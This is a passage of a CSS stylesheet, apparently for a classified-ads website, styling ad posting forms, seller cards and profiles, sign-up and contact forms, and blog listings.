.ad-detail-middle-content .adt-ad-review-box label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 15px;
}

.ad-detail-middle-content .adt-ad-review-box input,
.ad-detail-middle-content .adt-ad-review-box textarea {
    height: 42px;
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.ad-detail-middle-content .adt-ad-review-box textarea {
    height: 150px;
    resize: none;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box {
    position: relative;
    width: 100%;
    height: 45px;
    background: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    padding: 8px 16px;
    color: #6d6d6d;;
    resize: none;
    transition: all 0.3s;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box input {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 160px;
    height: 33px;
    opacity: 0;
    z-index: 2;
    cursor: pointer;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box .upload-btn {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 160px;
    height: 33px;
    line-height: 8px;
    text-align: center;
    z-index: 1;
}
.ad-detail-middle-content .adt-ad-review-box .upload-file-box .txt {
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 160px;
    line-height: 28px;
}

.ad-detail-middle-content .adt-ad-review-box .submit-btn-box {
    text-align: right;
}

.ad-detail-middle-content .adt-ad-review-box .submit-btn-box button {
    border: 0;
    padding: 12px 20px;
    width: 170px;
}
.adt-ads-carousel .owl-nav {
    position: absolute;
    top: -78px;
    right: 0;
}
.adt-ads-carousel .owl-nav .owl-prev,
.adt-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
   border: 1px solid #f0f0f0 !important;
}
.adt-ads-carousel .owl-nav .owl-next {
    margin-right: 0;
}
.adt-ads-carousel .owl-nav .owl-prev.disabled,
.adt-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-ads-carousel .owl-nav .owl-prev i,
.adt-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

/* adt-ad-detail-section-end */

/* adt-ad-post-section-start */
.adt-ad-post-section {
    padding: 60px 0;
}

.ad-post-selected-categories {
    max-width: 1094px;
    margin: 0 auto 10px auto;
}
.ad-post-selected-categories .selected-category-path {
    text-align: right;
    font-size: 14px;
    color: #6d6d6d;
    line-height: 22px;
}
.adt-ad-post-section .ad-post-tabs-wrapper {
    max-width: 1094px;
    margin: 0 auto;
    display: flex;
    gap: 36px;
}

.adt-ad-post-section .ad-post-tabs {
    width: 226px;
    height: 100%;
    padding: 20px 15px;
    background-color: #ffff;
    border-radius: 4px;
    /*position: sticky;*/
    top: 0;
    z-index: 1;
}

.adt-ad-post-section .ad-post-tabs button {
    font-size: 14px;
    color: #555555;
    padding: 0 0 15px 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
    border-radius: 0;
    text-align: left;
}

.adt-ad-post-section .ad-post-tabs button:last-child {
    padding: 0;
    margin-bottom: 0px;
    border-bottom: 0;
}

.adt-ad-post-section .ad-post-tabs button.active {
    position: relative;
    background-color: #ffff;
    color: #ff002e;
}

.adt-ad-post-section .ad-post-tabs button.active::before {
    content: "";
    position: absolute;
    top: -4px;
    left: -15px;
    width: 2px;
    height: 25px;
    background-color: #ff002e;
}

.adt-ad-post-section .ad-post-tabs h6 {
    font-size: 14px;
    font-weight: 600;
    color: #242424;
    padding: 0 0 15px 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ad-post-section .ad-post-tab-content {
    width: calc(100% - 262px);
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box {
    padding: 20px 30px;
    background-color: #ffff;
    border-radius: 4px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box h3 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 30px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .label-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
    margin-bottom: 16px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box input.form-check-input:focus {
    box-shadow: none;
}
.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box label {
    font-size: 14px;
    font-weight: 500;
    color: #20292f;
    margin-bottom: 5px;
    padding-left: 5px;
}
.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .form-check .form-check-label {
    color: #777;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .label-box label {
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .label-box span {
    font-size: 14px;
    font-weight: 500;
    color: #555555;
}
.adt-ad-post-section .ad-post-tab-content .check-detail input {
    top: 20px !important;
}
.adt-ad-post-section .ad-post-tab-content .check-detail label::before,
.adt-ad-post-section .ad-post-tab-content .check-detail label::after {
    top: 20px;
}

.adt-ad-post-section .ad-post-tab-box .select2-container {
    width: 100% !important;
    margin-bottom: 30px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container
.select2-selection--single {
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container
.select2-selection--single
.select2-selection__rendered {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 42px;
    padding: 0px 16px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 42px;
    right: 10px;
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-ad-post-section
.ad-post-tab-box
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .ad-post-btns-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.adt-ad-post-section .ad-post-tab-box .field-box {
    margin-bottom: 30px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check {
    margin-top: 12px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check:has(.pretty) {
    padding-left: 0;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check .pretty .state label {
    padding-left: 8px;
    color: #777;
}
.adt-ad-post-section .ad-post-tab-box .field-box .form-check .pretty .state label::before,
.adt-ad-post-section .ad-post-tab-box .field-box .form-check .pretty .state label::after {
    top: calc((0% - (100% - 1.55em)) - 8%);
}
.adt-ad-post-section .ad-post-tab-box .field-box:has(.select2-container) {
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .field-box input[type="text"],
.adt-ad-post-section .ad-post-tab-box .field-box textarea {
    font-size: 14px;
    height: 42px;
    padding: 14px 20px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round {
    height: 30px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round .irs-handle {
    top: 6px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round .irs-line,
.adt-ad-post-section .ad-post-tab-box .field-box .irs--round .irs-bar {
    top: 16px;
}
.adt-ad-post-section .ad-post-tab-box .field-box .extra-controls {
    margin-top: 12px;
    display: flex;
    gap: 10px;
    align-items: center;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li {
    display: inline-block;
}

.ad_type_list_adpost {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.switch-btns-box ul {
    padding-left: 0;
}

#ad_type ul {
    padding-left: 0;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li input {
    display: none;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li label {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    /* width: 90px; */
    text-align: center;
    color: #6d6d6d;
    padding: 10px 18px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    /*margin-left: 15px;*/
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .select-user-type li:first-child label {
    /* margin-left: 0; */
}

#check-condition-new:checked ~ label[for="check-condition-new"],
#check-condition-used:checked ~ label[for="check-condition-used"],
#check-warranty-no:checked ~ label[for="check-warranty-no"],
#check-warranty-yes:checked ~ label[for="check-warranty-yes"] {
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

.adt-ad-post-section .ad-post-tab-box .field-box textarea {
    height: 150px;
    resize: none;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box li {
    display: inline-block;
    margin-bottom: 10px;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
    color: #555555;
    user-select: none;
}

.adt-ad-post-section
.ad-post-tab-box
.adt-type-filter-box
li:last-child
.container {
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .checkmark {
    position: absolute;
    top: -2px;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-ad-post-section
.ad-post-tab-box
.adt-type-filter-box
input:checked
~ .checkmark {
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.adt-ad-post-section
.ad-post-tab-box
.adt-type-filter-box
.container
input:checked
~ .checkmark:after {
    display: block;
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .checkmark:after {
    left: 8px;
    top: 5px;
    width: 7px;
    height: 11px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-ad-post-section .ad-post-tab-box .adt-type-filter-box .divider {
    font-size: 14px;
    font-weight: 400;
    color: #555555;
    padding: 0 20px 0 10px;
}

.adt-ad-post-section .ad-post-tab-content .ad-post-tab-box .file-label {
    position: relative;
    width: 100%;
    height: 150px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    cursor: pointer;
    margin-bottom: 0;
}

.adt-ad-post-section .ad-post-tab-box .file-label input[type="file"] {
    display: none;
}

.adt-ad-post-section .ad-post-tab-box .file-label .meta-box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.adt-ad-post-section .ad-post-tab-box .file-label .meta-box i {
    font-size: 30px;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-ad-post-section .ad-post-tab-box .file-label .meta-box small {
    display: block;
    font-size: 14px;
    color: #555555;
}

.adt-ad-post-section .ad-post-tab-box .field-box.tags-box {
    margin-bottom: 10px;
}

.adt-ad-post-section .ad-post-tab-box .adt-tags {
    column-count: 4;
    margin-top: 5px;
}

.adt-ad-post-section .ad-post-tab-box .adt-tags li {
    display: block;
    margin-bottom: 20px;
}


.adt-ad-post-section .ad-post-tab-box .field-box .map img {
    width: 100%;
    height: 100%;
}

/* adt-ad-post-section-end */

/* adt-seller-search-section-start */
.adt-seller-search-section {
    padding: 0 0 60px 0;
}

.adt-seller-search-section .adt-horizontal-ad-box {
    margin: 30px 0;
}

.adt-seller-search-section
.adt-ads-filter-sidebar
.accordion-item
.adt-search-list-box
.form-field
.search-btn {
    top: 33px;
}

.adt-ads-filter-sidebar .rating-xs {
    font-size: 18px;
    margin-top: 10px;
}

.nothing-found-search {
    display: flex !important;
    justify-content: center !important;
}

.no_ads_found {
    display: flex !important;
    flex-direction: column;
    align-items: center;
    justify-content: center !important;
    margin-top: 30px;
}

.no_ads_found h3 {
    padding: 20px;
    font-size: 20px;
}
.no_ads_found img {
    max-width:200px ;
}
.adt-seller-cards-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.adt-seller-card {
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-seller-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-seller-card .top-content {
    position: relative;
    padding: 35px 20px 0px;
    text-align: center;
}

.adt-seller-card .top-content img {
    width: 95px;
    height: 95px;
    border-radius: 50%;
    margin: 0 auto;
    outline: 5px solid #f0f0f0;
}

.adt-seller-card .top-content h4 {
    font-size: 16px;
    font-weight: 500;
    color: #242424;
    margin: 20px 0 15px;
}

.adt-seller-card .top-content span {
    position: absolute;
    top: 20px;
    left: 0;
    font-size: 12px;
    font-weight: 400;
    color: #555;
    background-color: #e1e1e1;
    border: 1px solid #e1e1e1;
    padding: 3px 7px;
    border-radius: 0 2px 2px 0;
}

.adt-seller-card .top-content span::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    width: 8px;
    height: 4px;
    background: linear-gradient(to bottom right, #e1e1e1 50%, transparent 50%);
}

.adt-seller-card .location {
    padding: 12px 20px;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-left: 0;
    border-right: 0;
    text-align: center;
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-card .location i {
    font-size: 14px;
    margin-right: 5px;
}

.adt-seller-card .bottom-content {
    padding: 15px 20px 30px;
    text-align: center;
}

.adt-seller-card .bottom-content .rating {
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-seller-card .bottom-content .rating span {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-card .bottom-content .rating i {
    font-size: 12px;
    color: #ea9a00;
    margin-left: 5px;
}

.adt-seller-card .bottom-content a {
    display: inline-block;
    width: 170px;
    height: 42px;
    font-size: 14px;
    font-weight: 500;
    color: #6d6d6d;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    text-align: center;
    margin-top: 20px;
    line-height: 40px;
    transition: 0.3s ease-in-out;
    text-decoration: none;
}

.adt-seller-card:hover .bottom-content a {
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

/* adt-seller-search-section-end */

/* adt-seller-detail-section-start */
.adt-seller-detail-section {
    padding: 0 0 60px 0;
}

.adt-seller-detail-sidebar {
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-seller-detail-sidebar .top-meta {
    position: relative;
    padding: 40px 30px 20px;
    text-align: center;
}

.adt-seller-detail-sidebar .top-meta img {
    width: 95px;
    height: 95px;
    border-radius: 50%;
    object-fit: cover;
    margin: 0 auto;
    outline: 5px solid #f0f0f0;
}

.adt-seller-detail-sidebar .top-meta h4 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin: 20px 0 10px;
}

.adt-seller-detail-sidebar .top-meta .rating {
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-seller-detail-sidebar .top-meta .rating span {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-detail-sidebar .top-meta .rating i {
    font-size: 12px;
    color: #ea9a00;
    /*margin-left: 5px;*/
}

.adt-seller-detail-sidebar .top-meta .status {
    position: absolute;
    top: 20px;
    left: 0;
    font-size: 12px;
    padding: 3px 7px;
    border-radius: 0 2px 2px 0;
    color: #555;
    background-color: #e1e1e1;
    border: 1px solid #e1e1e1;
}

.adt-seller-detail-sidebar .top-meta .status::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    width: 8px;
    height: 4px;
    background: linear-gradient(to bottom right, #e1e1e1 50%, transparent 50%);
}

.adt-seller-detail-sidebar .last-active {
    padding: 12px 20px;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-left: 0;
    border-right: 0;
    text-align: center;
    font-size: 12px;
    color: #6d6d6d;
}

.adt-seller-detail-sidebar .last-active i {
    font-size: 14px;
    margin-right: 10px;
}

.adt-seller-detail-sidebar .last-active small {
    font-size: 12px;
    margin-right: 10px;
}

.adt-seller-detail-sidebar .bottom-meta {
    padding: 20px 30px;
}

.adt-seller-detail-sidebar .ad-sold-wrapper {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-bottom: 20px;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box {
    padding: 3px 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.purple {
    border: 1px dashed #2559d3;
    border-bottom: 1px solid #2559d3;
    background-color: rgba(37, 89, 211, 0.05);
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.green {
    border: 1px dashed #00bd69;
    border-bottom: 1px solid #00bd69;
    background-color: rgba(0, 189, 105, 0.05);
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box small {
    font-size: 14px;
    color: #555555;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box span {
    font-size: 22px;
    font-weight: 600;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.purple span {
    color: #2559d3;
}

.adt-seller-detail-sidebar .ad-sold-wrapper .ad-sold-box.green span {
    color: #00bd69;
}

.adt-seller-detail-sidebar .bottom-meta ul li {
    font-size: 14px;
    color: #6d6d6d;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #f0f0f0;
}

.adt-seller-detail-sidebar .bottom-meta ul li:last-child {
    margin-bottom: 5px;
    border-bottom: 0;
}

.adt-seller-detail-sidebar .bottom-meta ul li i {
    font-size: 16px;
    color: #6d6d6d;
    margin-right: 10px;
}

.adt-seller-detail-sidebar .bottom-meta ul li span {
    color: #242424;
}

.adt-seller-detail-sidebar .bottom-meta ul li span.sb-phonenumber {
    font-size: 14px;
    color: #777;
    margin-left: 10px;
}

.adt-seller-detail-sidebar .bottom-meta h4 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 10px;
}

.adt-seller-detail-sidebar .bottom-meta p {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 30px;
    margin-bottom: 18px;
}

.adt-seller-detail-sidebar .bottom-meta form h5 {
    font-size: 18px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 20px;
}

.adt-seller-detail-sidebar .bottom-meta form input,
.adt-seller-detail-sidebar .bottom-meta form textarea {
    width: 100%;
    height: 40px;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-bottom: 20px;
    font-size: 14px;
    color: #555555;
}

.adt-seller-detail-sidebar .bottom-meta form input:focus,
.adt-seller-detail-sidebar .bottom-meta form textarea:focus {
    outline: none;
}

.adt-seller-detail-sidebar .bottom-meta form textarea {
    height: 146px;
    padding-top: 15px;
    resize: none;
}

.adt-seller-detail-sidebar .bottom-meta form button {
    padding: 12px 20px;
    border: 0;
    width: 100%;
}

.adt-seller-detail-section .adt-horizontal-ad-box {
    margin: 0 0 30px 0;
}

.adt-seller-detail-section .adt-search-ads-grid .adt-category-ad-card {
    margin-bottom: 30px;
}

.adt-seller-detail-section .adt-custom-pagination {
    margin-top: 30px;
}

/* adt-seller-detail-section-end */

/* adt-sign-up-section-start */
.adt-sign-up-section {
    position: relative;
    padding: 50px 0;
}

.adt-signup-left-content {
    padding-bottom: 40px;
}


.adt-signup-left-content img {
    margin-bottom: 50px;
}

.adt-signup-left-content h3 {
    font-size: 28px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-signup-left-content p {
    font-size: 16px;
    color: #555555;
    margin-bottom: 20px;
}

.adt-signup-left-content a {
    display: inline-block;
    padding: 12px 53px;
    width: auto;
}

.adt-signup-right-content {
    padding: 40px;
    background-color: #FFF;
    border-radius: 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-signup-right-content h4 {
    font-size: 24px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-signup-right-content p {
    font-size: 16px;
    color: #555555;
    margin-bottom: 20px;
}

.adt-signup-right-content form .field-box {
    margin-bottom: 26px;
}

.adt-signup-right-content form .field-box label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 8px;
}

.adt-signup-right-content form .field-box input {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-signup-right-content form .field-box input:focus {
    outline: none;
}

.adt-signup-right-content form .field-box button {
    width: 100%;
    border: 0;
    margin-top: 30px;
}

.adt-signup-right-content form .forget-password {
    display: block;
    text-align: right;
}

.adt-signup-right-content form .forget-password a {
    font-size: 14px;
    color: #ff002e;
    text-decoration: underline;
}

.adt-signup-right-content form .bottom-content {
    max-width: 360px;
    margin: 0 auto;
}

.adt-signup-right-content form .bottom-content .break-block {
    margin-top: 25px;
    text-align: center;
}

.adt-signup-right-content form .bottom-content .break-block span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    color: #242424;
    margin: 0 22px;
    position: relative;
    display: block;
}

.adt-signup-right-content form .bottom-content .break-block span::before,
.adt-signup-right-content form .bottom-content .break-block span::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 85px;
    height: 1px;
    background-color: #d3d3d3;
}

.adt-signup-right-content form .bottom-content .break-block span::after {
    left: unset;
    right: 0;
}

.adt-signup-right-content form .bottom-content .social-links-main {
    text-align: center;
    margin: 30px 0;
}

.adt-signup-right-content form .bottom-content .social-links-main li {
    display: inline-block;
    margin: 0 15px;
}

.adt-signup-right-content form .bottom-content .social-links-main .soical-link {
    width: 50px;
    height: 50px;
    background-color: #f8fafd;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-signup-right-content
form
.bottom-content
.social-links-main
.soical-link
.iconify {
    font-size: 24px;
}

.adt-signup-right-content form .bottom-content .botm-question-text {
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    color: #242424;
    text-align: center;
}

.botm-question-text {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px;
}

.adt-signup-right-content form .bottom-content .botm-question-text a {
    font-weight: 500;
    color: #ff002e;
}
.adt-signup-right-content form .form-check {
    margin: 0;
    padding-left: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}
.adt-signup-right-content form .form-check .field-box {
    margin-bottom: 0;
}

.adt-forgot-password-modal .modal-content {
    border: 0;
    border-radius: 4px;
}

.adt-forgot-password-modal .modal-body {
    padding: 30px;
    position: relative;
}

.adt-forgot-password-modal .modal-body .btn-close {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    color: #ffff;
    background-color: #ff002e;
    background-image: none;
    opacity: 1;
}

.adt-forgot-password-modal .modal-body h4 {
    font-size: 24px;
    font-weight: 700;
    color: #242424;
    margin-bottom: 10px;
}

.adt-forgot-password-modal .modal-body p {
    font-size: 16px;
    color: #555555;
    margin-bottom: 20px;
}

.adt-forgot-password-modal .modal-body .field-box label {
    font-size: 12px;
    color: #ff002e;
    margin-bottom: 8px;
}

.adt-forgot-password-modal .modal-body .field-box input {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-forgot-password-modal .modal-body .field-box button {
    width: 180px;
    margin-top: 30px;
    padding: 12px 20px;
}

/* adt-sign-up-section-end */

/* adt-contact-us-section-start */
.adt-contact-us-section {
    position: relative;
}

.adt-contact-us-section p {
    font-size: 16px;
    color: #555555;
    line-height: 30px;
    margin-bottom: 30px;
}

.adt-contact-left-content {
    margin-bottom: 80px;
}

.adt-contact-left-content h3 {
    font-size: 30px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-left-content .social-links {
    margin-bottom: 30px;
}

.adt-contact-left-content .social-links li {
    display: inline-block;
    margin-right: 15px;
}

.adt-contact-left-content .social-links li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-contact-left-content .social-links li a:hover {
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

.adt-contact-left-content .social-links li a i {
    font-size: 16px;
    color: #6d6d6d;
    transition: 0.3s ease-in-out;
}

.adt-contact-left-content .social-links li a:hover i {
    color: #ffff;
}

.adt-contact-left-content .img-box img {
    width: 100%;
}

.adt-contact-right-content {
    padding: 30px;
    background-color: #ffff;
    border-radius: 4px;
}
.adt-contact-right-content h4 {
    font-size: 24px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-right-content form .field-box {
    margin-bottom: 26px;
}
.adt-contact-right-content form .field-box:last-child {
    margin-bottom: 0px;
}

.adt-contact-right-content form .field-box label {
    font-size: 12px;
    color: #242424;
    line-height: 20px;
    margin-bottom: 8px;
}

.adt-contact-right-content form .field-box input,
.adt-contact-right-content form .field-box textarea {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-contact-right-content form .field-box textarea {
    height: 150px;
    padding-top: 12px;
    resize: none;
}

.adt-contact-right-content form .field-box input:focus,
.adt-contact-right-content form .field-box textarea:focus {
    outline: none;
}

.adt-contact-right-content form .field-box.submit-btn-box {
    text-align: left;
}

.adt-contact-right-content form .field-box.submit-btn-box button {
    border: 0;
}

.adt-contact-us-section .contact-info-heading {
    margin-bottom: 60px;
}

.adt-contact-us-section .contact-info-heading h3 {
    font-size: 26px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-us-section .contact-info-heading p {
    max-width: 650px;
}

.adt-contact-us-section .contact-info-box {
    display: flex;
    gap: 20px;
}

.adt-contact-us-section .contact-info-box .icon-box {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 50px;
    height: 50px;
    background-color: #ffff;
    border: 2px dashed #e1e1e1;
    border-radius: 50%;
}

.adt-contact-us-section .contact-info-box .icon-box i {
    font-size: 18px;
    color: #6d6d6d;
}

.adt-contact-us-section .contact-info-box .meta-box {
    width: calc(100% - 85px);
}

.adt-contact-us-section .contact-info-box .meta-box h5 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 10px;
}

.adt-contact-us-section .contact-info-box .meta-box p {
    font-size: 14px;
    line-height: 22px;
    color: #6d6d6d;
    margin-bottom: 0;
}

/* adt-contact-us-section-end */

/* adt-blog-section-start */
.adt-blog-section {
    padding: 0 0 80px 0;
}

.adt-blog-card {
    background-color: #ffff;
    padding: 7px;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 36px;
    transition: 0.3s ease-in-out;
}

.adt-blog-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-blog-card .blog-img-box {
    height: 190px;
}

.adt-blog-card .blog-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-blog-card .blog-meta-box {
    padding: 20px 13px 10px;
}

.blog-meta-box a {
    text-decoration: none;
}

.adt-blog-card .blog-meta-box .date {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 12px;
    color: #6d6d6d;
}

.adt-blog-card .blog-meta-box .date i {
    font-size: 16px;
}

.adt-blog-card .blog-meta-box h5 {
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin-top: 5px;
    line-height: 26px;
    word-wrap: break-word;
}

.adt-blog-sidebar .adt-search-list-box {
    margin-bottom: 0px;
}

.adt-blog-sidebar .adt-search-list-box .search-btn {
    position: absolute;
    top: 37px;
    right: 1px;
    width: 42px;
    height: 43px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}

.adt-blog-section .adt-custom-pagination {
    margin-top: 30px;
}

/* adt-blog-section-end */

/* adt-blog-detail-section-start */
.adt-blog-detail-section {
    padding: 0 0 80px 0;
}

.adt-blog-detail-section .blog-detail-content {
    padding: 30px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
}

.blog-detail-content ul {
    padding-left: 0px !important;
}

.adt-blog-detail-section .blog-detail-content .detail-meta li {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 12px;
    color: #6d6d6d;
    margin-right: 30px;
}

.adt-blog-detail-section .blog-detail-content .detail-meta li i {
    font-size: 16px;
}

.adt-blog-detail-section .blog-detail-content .detail-meta li:last-child {
    margin-right: 0;
}

.adt-blog-detail-section .blog-detail-content h3 {
    font-size: 22px;
    font-weight: 600;
    color: #242424;
    margin: 10px 0 30px 0;
}

.adt-blog-detail-section .blog-detail-content .img-box {
    margin-bottom: 30px;
}

.adt-blog-detail-section .blog-detail-content .img-box img {
    width: auto;
    border-radius: 4px;
}

.adt-blog-detail-section .blog-detail-content p {
    font-size: 16px;
    line-height: 30px;
